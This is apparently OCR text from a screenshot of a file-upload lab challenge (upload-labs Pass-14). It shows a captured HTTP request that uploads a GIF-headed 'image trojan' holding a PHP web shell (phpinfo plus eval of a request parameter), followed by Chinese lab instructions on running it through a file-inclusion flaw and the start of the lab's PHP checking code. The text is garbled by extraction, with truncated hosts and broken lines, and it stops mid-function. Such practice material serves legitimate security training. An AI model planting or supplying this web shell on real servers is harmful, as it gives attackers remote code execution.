 Host:
Content-Length: 361
Cache-Control: max-age=0
Origin: h
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGFMLIKaatCvI1hYh
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer:
ht /Pass-14/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryGFMLIKaatCvI1hYh
Content-Disposition: form-data; name="upload_file";
filename="14.gif"
Content-Type: image/gif
GIF89a? <script
language="php">phpinfo();eval($_REQUEST['r0oki3']);</script>
------WebKitFormBoundaryGFMLIKaatCvI1hYh
Content-Disposition: form-data; name="submit"
上传
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>websh
ell</code>代码。</p>
<p>2.使用<a href="/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</cod
e>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1220211119062125.gif"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function
getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节